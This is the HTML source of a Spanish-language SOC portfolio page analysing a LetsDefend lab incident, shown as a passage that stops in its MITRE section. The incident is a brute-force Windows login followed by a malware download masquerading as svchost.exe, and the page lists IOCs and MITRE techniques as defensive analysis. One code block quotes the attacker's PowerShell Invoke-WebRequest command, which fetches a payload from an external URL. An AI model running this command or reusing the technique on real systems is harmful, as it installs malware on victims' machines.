

<file: case-files/case-007-bruteforce-malware.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CASE-007 · Brute Force + CVE-2024-49138 Privilege Escalation — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        .case-page { max-width: 860px; margin: 0 auto; padding: 48px 24px 80px; }
        .back-link { display: inline-flex; align-items: center; gap: 8px; font-family: var(--font-mono); font-size: 0.8rem; color: var(--text); opacity: 0.6; margin-bottom: 40px; transition: all var(--transition); }
        .back-link:hover { opacity: 1; color: var(--accent); }
        .case-header { margin-bottom: 40px; }
        .case-meta-row { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-bottom: 16px; }
        .case-id-label { font-family: var(--font-mono); font-size: 0.68rem; color: var(--accent); opacity: 0.7; letter-spacing: 0.1em; }
        .case-badge { font-family: var(--font-mono); font-size: 0.65rem; padding: 2px 10px; border-radius: 20px; letter-spacing: 0.05em; }
        .badge-tp { background: rgba(255,80,80,0.1); color: #ff6b6b; border: 1px solid rgba(255,80,80,0.2); }
        .badge-closed { background: rgba(0,200,120,0.08); color: #00c878; border: 1px solid rgba(0,200,120,0.2); }
        .badge-critical { background: rgba(255,0,0,0.1); color: #ff4444; border: 1px solid rgba(255,0,0,0.25); }
        .case-header h1 { font-family: var(--font-display); font-size: clamp(1.6rem, 4vw, 2.2rem); font-weight: 800; color: var(--text-bright); letter-spacing: -0.03em; line-height: 1.2; margin-bottom: 12px; }
        .case-header p.lead { font-size: 0.95rem; color: var(--text); line-height: 1.75; max-width: 680px; }
        .info-bar { display: flex; flex-wrap: wrap; gap: 24px; padding: 18px 20px; background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius); margin-bottom: 48px; }
        .info-item { display: flex; flex-direction: column; gap: 3px; }
        .info-label { font-family: var(--font-mono); font-size: 0.65rem; color: var(--accent); opacity: 0.6; letter-spacing: 0.08em; }
        .info-value { font-family: var(--font-mono); font-size: 0.82rem; color: var(--text-2); }
        .info-value.critical { color: #ff4444; }
        .info-value.confirmed { color: #00c878; }
        .case-section { margin-bottom: 48px; }
        .case-section-title { font-family: var(--font-mono); font-size: 0.72rem; color: var(--accent); opacity: 0.6; letter-spacing: 0.1em; margin-bottom: 6px; }
        .case-section h2 { font-family: var(--font-display); font-size: 1.15rem; font-weight: 700; color: var(--text-bright); margin-bottom: 20px; padding-bottom: 10px; border-bottom: 1px solid var(--border); }
        .case-section p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 14px; }
        .case-section ul { list-style: none; display: flex; flex-direction: column; gap: 8px; margin-bottom: 16px; }
        .case-section ul li { font-size: 0.9rem; color: var(--text); padding-left: 18px; position: relative; line-height: 1.7; }
        .case-section ul li::before { content: '▸'; position: absolute; left: 0; color: var(--accent); opacity: 0.5; font-family: var(--font-mono); font-size: 0.75rem; }
        .evidence-grid { display: flex; flex-direction: column; gap: 2px; margin: 20px 0; background: var(--bg-2); border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; }
        .ev-row { display: flex; border-bottom: 1px solid var(--border); }
        .ev-row:last-child { border-bottom: none; }
        .ev-key { font-family: var(--font-mono); font-size: 0.78rem; color: var(--accent); opacity: 0.7; padding: 10px 16px; min-width: 180px; background: rgba(0,0,0,0.15); border-right: 1px solid var(--border); }
        .ev-val { font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-2); padding: 10px 16px; flex: 1; word-break: break-all; }
        .ev-val.danger { color: #ff6b6b; }
        .ev-val.warn { color: #ffa500; }
        .ev-val.ok { color: #00c878; }
        .code-block { background: #050b12; border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); padding: 16px 20px; margin: 16px 0; font-family: var(--font-mono); font-size: 0.78rem; color: var(--accent); overflow-x: auto; line-height: 1.9; word-break: break-all; }
        .code-block .comment { color: var(--text); opacity: 0.4; }
        .code-block .danger { color: #ff6b6b; }
        .code-block .warn { color: #ffa500; }
        .attack-timeline { display: flex; flex-direction: column; gap: 0; margin: 20px 0; position: relative; }
        .attack-timeline::before { content: ''; position: absolute; left: 80px; top: 0; bottom: 0; width: 1px; background: var(--border); }
        .tl-item { display: flex; gap: 20px; padding: 16px 0; }
        .tl-time { font-family: var(--font-mono); font-size: 0.72rem; color: var(--text); opacity: 0.5; min-width: 72px; text-align: right; padding-top: 2px; }
        .tl-dot-wrap { position: relative; display: flex; align-items: flex-start; padding-top: 6px; }
        .tl-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--accent); opacity: 0.6; flex-shrink: 0; }
        .tl-dot.high { background: #ff4444; opacity: 0.9; }
        .tl-dot.warn { background: #ffa500; opacity: 0.8; }
        .tl-content { flex: 1; padding-left: 8px; }
        .tl-content strong { display: block; font-size: 0.9rem; color: var(--text-2); margin-bottom: 3px; }
        .tl-content p { font-size: 0.84rem; color: var(--text); line-height: 1.6; margin-bottom: 0; }
        .chain-block { background: #050b12; border: 1px solid var(--border); border-radius: var(--radius); padding: 20px 24px; margin: 20px 0; font-family: var(--font-mono); font-size: 0.8rem; line-height: 2.2; overflow-x: auto; }
        .chain-step { color: var(--text-2); }
        .chain-arrow { color: var(--accent); opacity: 0.4; margin: 0 8px; }
        .chain-danger { color: #ff6b6b; }
        .chain-warn { color: #ffa500; }
        .chain-dim { color: var(--text); opacity: 0.4; font-size: 0.72rem; }
        .ioc-grid { display: flex; flex-direction: column; gap: 10px; margin: 20px 0; }
        .ioc-card { padding: 14px 18px; background: #050b12; border: 1px solid var(--border); border-radius: var(--radius); display: flex; gap: 14px; align-items: flex-start; }
        .ioc-type { font-family: var(--font-mono); font-size: 0.65rem; color: var(--accent); opacity: 0.6; min-width: 70px; padding-top: 2px; letter-spacing: 0.05em; }
        .ioc-content { flex: 1; }
        .ioc-value { font-family: var(--font-mono); font-size: 0.82rem; color: #ff6b6b; word-break: break-all; margin-bottom: 3px; }
        .ioc-desc { font-size: 0.8rem; color: var(--text); opacity: 0.7; }
        .mitre-block { padding: 20px 24px; background: var(--bg-2); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); margin: 12px 0; }
        .mitre-block .mitre-id { font-family: var(--font-mono); font-size: 1rem; color: var(--accent); font-weight: 700; margin-bottom: 4px; }
        .mitre-block .mitre-name { font-size: 0.95rem; color: var(--text-bright); font-weight: 600; margin-bottom: 8px; }
        .mitre-block p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .mitre-tags { display: flex; gap: 8px; flex-wrap: wrap; margin-top: 12px; }
        .actions-list { display: flex; flex-direction: column; gap: 10px; margin: 20px 0; }
        .action-item { display: flex; gap: 14px; padding: 14px 18px; background: var(--bg-card); border: 1px solid var(--border); border-radius: var(--radius); }
        .action-num { font-family: var(--font-mono); font-size: 0.7rem; color: var(--accent); opacity: 0.5; min-width: 24px; padding-top: 1px; }
        .action-item p { font-size: 0.88rem; color: var(--text); line-height: 1.65; margin-bottom: 0; }
        .action-item strong { color: var(--text-2); }
        .verdict-block { padding: 24px; background: rgba(255,68,68,0.04); border: 1px solid rgba(255,68,68,0.2); border-radius: var(--radius); margin: 20px 0; }
        .verdict-block .verdict-label { font-family: var(--font-mono); font-size: 0.68rem; color: #ff4444; opacity: 0.8; letter-spacing: 0.1em; margin-bottom: 8px; }
        .verdict-block p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 0; }
        .lessons-grid { display: grid; grid-template-columns: 1fr; gap: 10px; margin: 20px 0; }
        .lesson { padding: 16px 20px; background: var(--bg-card); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); }
        .lesson p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .lesson strong { color: var(--accent); }
        .note-block { padding: 14px 18px; background: rgba(255,165,0,0.05); border: 1px solid rgba(255,165,0,0.2); border-radius: var(--radius); margin: 16px 0; font-size: 0.86rem; color: var(--text); line-height: 1.7; }
        .note-block strong { color: #ffa500; }
        @media (min-width: 600px) { .lessons-grid { grid-template-columns: 1fr 1fr; } }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="case-page">

        <a href="../index.html#projects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <header class="case-header">
            <div class="case-meta-row">
                <span class="case-id-label mono">// CASE-007</span>
                <span class="case-badge badge-tp">True Positive</span>
                <span class="case-badge badge-closed">Cerrado</span>
                <span class="case-badge badge-critical">Critical</span>
            </div>
            <h1>Brute Force + Malware Masquerading —<br>CVE-2024-49138 Privilege Escalation</h1>
            <p class="lead">
                Ataque en dos fases: acceso inicial mediante fuerza bruta contra cuenta Windows seguido 
                de descarga y ejecución de malware disfrazado de proceso legítimo del sistema. 
                El binario svohost.exe (masquerading de svchost.exe) ejecutó comandos de enumeración 
                preparando una posible escalada de privilegios via CVE-2024-49138.
            </p>
        </header>

        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// hostname</span>
                <span class="info-value">Victor · 172.16.17.207</span>
            </div>
            <div class="info-item">
                <span class="info-label">// severidad</span>
                <span class="info-value critical">Crítica</span>
            </div>
            <div class="info-item">
                <span class="info-label">// fuente</span>
                <span class="info-value">LetsDefend</span>
            </div>
            <div class="info-item">
                <span class="info-label">// clasificación</span>
                <span class="info-value confirmed">True Positive</span>
            </div>
            <div class="info-item">
                <span class="info-label">// cve</span>
                <span class="info-value critical">CVE-2024-49138</span>
            </div>
        </div>

        <!-- Resumen -->
        <div class="case-section">
            <p class="case-section-title">// 01_resumen</p>
            <h2>Resumen ejecutivo</h2>
            <p>
                Se detectó actividad maliciosa en el host <strong>Victor (172.16.17.207)</strong> 
                originada desde <strong>185.107.56.141</strong> (Países Bajos, sin detecciones en VT). 
                El atacante realizó múltiples intentos fallidos de autenticación (Event ID 4625) 
                seguidos de un login exitoso (Event ID 4624) — patrón clásico de ataque de fuerza 
                bruta o password spraying.
            </p>
            <p>
                Tras obtener acceso, ejecutó un script PowerShell que descargó y descomprimió un 
                archivo malicioso. El binario resultante <strong>svohost.exe</strong> — nombre 
                deliberadamente similar a <strong>svchost.exe</strong> legítimo — fue ejecutado 
                desde <code>C:\temp\service_installer\</code>, confirmado malicioso con 49/70 
                detecciones en VirusTotal. El malware ejecutó <code>whoami</code> indicando 
                reconocimiento previo a posible escalada de privilegios via <strong>CVE-2024-49138</strong>.
            </p>

            <div class="verdict-block">
                <p class="verdict-label">// veredicto — compromiso confirmado</p>
                <p>
                    <strong>True Positive crítico.</strong> Acceso inicial por fuerza bruta confirmado, 
                    malware ejecutado con masquerading activo, reconocimiento post-compromiso detectado. 
                    Endpoint Victor comprometido. Requiere aislamiento, cuarentena de svohost.exe, 
                    análisis forense y rotación de credenciales de la cuenta Victor.
                </p>
            </div>
        </div>

        <!-- Evidencia -->
        <div class="case-section">
            <p class="case-section-title">// 02_evidencia</p>
            <h2>Evidencia técnica</h2>

            <div class="evidence-grid">
                <div class="ev-row">
                    <span class="ev-key">Hostname víctima</span>
                    <span class="ev-val">Victor (172.16.17.207)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP atacante</span>
                    <span class="ev-val danger">185.107.56.141 (Países Bajos)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Reputación IP</span>
                    <span class="ev-val warn">Sin detecciones en VT — no implica legitimidad</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Event ID 4625</span>
                    <span class="ev-val danger">Múltiples intentos fallidos de autenticación</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Event ID 4624</span>
                    <span class="ev-val danger">Login exitoso — cuenta Victor comprometida</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Malware</span>
                    <span class="ev-val danger">svohost.exe (masquerading de svchost.exe)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Ruta malware</span>
                    <span class="ev-val danger">C:\temp\service_installer\svohost.exe</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Hash (SHA256)</span>
                    <span class="ev-val danger">b432dcf4a0f0b601b1d79848467137a5e25cab5a0b7b1224be9d3b6540122db9</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">VirusTotal</span>
                    <span class="ev-val danger">49/70 motores — Malicioso</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Proceso padre</span>
                    <span class="ev-val warn">powershell.exe</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">CVE relacionado</span>
                    <span class="ev-val danger">CVE-2024-49138 — Privilege Escalation</span>
                </div>
            </div>
        </div>

        <!-- Cadena -->
        <div class="case-section">
            <p class="case-section-title">// 03_cadena</p>
            <h2>Cadena de ataque reconstruida</h2>

            <div class="chain-block">
                <div><span class="chain-danger">185.107.56.141</span> <span class="chain-dim">// atacante · Países Bajos</span></div>
                <div><span class="chain-arrow">▼</span> Event ID 4625 × N <span class="chain-dim">// fuerza bruta / password spraying</span></div>
                <div><span class="chain-warn">Event ID 4624</span> <span class="chain-dim">// login exitoso — cuenta Victor comprometida</span></div>
                <div><span class="chain-arrow">▼</span></div>
                <div><span class="chain-warn">powershell.exe</span> <span class="chain-dim">// Invoke-WebRequest descarga payload</span></div>
                <div><span class="chain-arrow">▼</span> descarga + extracción con contraseña</div>
                <div><span class="chain-danger">svohost.exe</span> <span class="chain-dim">// C:\temp\service_installer\ · masquerading svchost.exe</span></div>
                <div><span class="chain-arrow">▼</span> spawn</div>
                <div><span class="chain-step">conhost.exe</span> <span class="chain-dim">// proceso hijo</span></div>
                <div><span class="chain-arrow">▼</span></div>
                <div><span class="chain-warn">whoami</span> <span class="chain-dim">// reconocimiento de privilegios</span></div>
                <div><span class="chain-arrow">▼</span></div>
                <div><span class="chain-danger">CVE-2024-49138</span> <span class="chain-dim">// posible escalada de privilegios</span></div>
            </div>

            <div class="code-block">
                <span class="comment">// Script PowerShell utilizado para descargar el payload</span><br><br>
                Invoke-WebRequest <span class="warn">https://files-ld.s3.us-east-2.amazonaws.com/service-installer.zip</span><br><br>
                <span class="comment">// Archivo extraído con contraseña → ejecutado</span><br>
                <span class="danger">C:\temp\service_installer\svohost.exe</span>
            </div>

            <p>
                El uso de un archivo ZIP protegido con contraseña es una técnica deliberada para 
                evadir soluciones de seguridad que inspeccionan el contenido de archivos descargados. 
                El archivo comprimido no puede ser analizado por el antivirus hasta que es extraído, 
                momento en el que el malware ya está en el disco listo para ejecutarse.
            </p>
        </div>

        <!-- Timeline -->
        <div class="case-section">
            <p class="case-section-title">// 04_timeline</p>
            <h2>Línea de tiempo del incidente</h2>

            <div class="attack-timeline">
                <div class="tl-item">
                    <span class="tl-time">Fase 1</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Fuerza bruta — múltiples Event ID 4625</strong>
                        <p>185.107.56.141 genera múltiples intentos fallidos de autenticación contra la cuenta Victor. Patrón consistente con ataque de fuerza bruta o password spraying automatizado.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Fase 1</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Acceso exitoso — Event ID 4624</strong>
                        <p>Login exitoso de la cuenta Victor. El atacante obtiene acceso al sistema con credenciales válidas comprometidas.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Fase 2</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Descarga de payload via PowerShell</strong>
                        <p>Invoke-WebRequest descarga service-installer.zip desde servidor externo en AWS S3. Archivo extraído con contraseña para evadir inspección de antivirus.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Fase 2</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Ejecución de svohost.exe — masquerading activo</strong>
                        <p>Binario malicioso ejecutado desde C:\temp\service_installer\. Nombre deliberadamente similar a svchost.exe legítimo para pasar desapercibido en listas de procesos.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Fase 3</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Reconocimiento — whoami</strong>
                        <p>Ejecución de whoami confirma que el atacante verifica privilegios actuales. Paso previo documentado a intentos de escalada de privilegios via CVE-2024-49138.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- IOCs -->
        <div class="case-section">
            <p class="case-section-title">// 05_iocs</p>
            <h2>Indicadores de compromiso (IOCs)</h2>

            <div class="ioc-grid">
                <div class="ioc-card">
                    <span class="ioc-type">IP</span>
                    <div class="ioc-content">
                        <div class="ioc-value">185.107.56.141</div>
                        <div class="ioc-desc">IP atacante — Países Bajos · Sin detecciones en VT pero origen de fuerza bruta confirmada</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">SHA256</span>
                    <div class="ioc-content">
                        <div class="ioc-value">b432dcf4a0f0b601b1d79848467137a5e25cab5a0b7b1224be9d3b6540122db9</div>
                        <div class="ioc-desc">svohost.exe — 49/70 VT · Malicioso</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">ARCHIVO</span>
                    <div class="ioc-content">
                        <div class="ioc-value">C:\temp\service_installer\svohost.exe</div>
                        <div class="ioc-desc">Malware masquerading de svchost.exe</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">URL</span>
                    <div class="ioc-content">
                        <div class="ioc-value">https://files-ld.s3.us-east-2.amazonaws.com/service-installer.zip</div>
                        <div class="ioc-desc">Origen de descarga del payload malicioso</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- MITRE -->
        <div class="case-section">
            <p class="case-section-title">// 06_mitre</p>
            <h2>Mapeo MITRE ATT&CK</h2>

            <div class="mitre-block">
                <div class="mitre-id">T1110 — Brute Force</div>
                <div class="mitre-name">Táctica: Credential Access</div>
                <p>Múltiples intentos fallidos de autenticación (Event ID 4625) desde la misma IP hasta lograr acceso exitoso (Event ID 4624). Patrón de fuerza bruta o password spraying contra cuenta Windows.</p>
                <div class="mitre-tags">
                    <span class="tag">T1110</span>
                    <span class="tag">Credential Access</span>
                    <span class="tag">TA0006</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1036.005 — Match Legitimate Name or Location</div>
                <div class="mitre-name">Táctica: Defense Evasion</div>
                <p>svohost.exe nombrado deliberadamente similar a svchost.exe (proceso legítimo de Windows) para pasar desapercibido en listas de procesos y análisis superficiales.</p>
                <div class="mitre-tags">
                    <span class="tag">T1036.005</span>
